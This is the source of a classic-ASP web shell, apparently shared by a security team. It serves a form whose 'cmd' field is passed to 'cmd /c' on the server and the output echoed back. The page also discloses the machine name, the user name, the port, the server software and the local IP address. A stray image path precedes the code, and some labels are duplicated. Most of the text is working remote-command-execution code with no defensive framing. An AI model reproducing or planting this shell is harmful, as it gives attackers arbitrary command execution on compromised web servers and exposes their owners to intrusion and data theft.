 <HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(RequesT.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(RequesT.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(RequesT.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(RequesT.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = requesT("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
<br>
</BODY>
Tide安全团队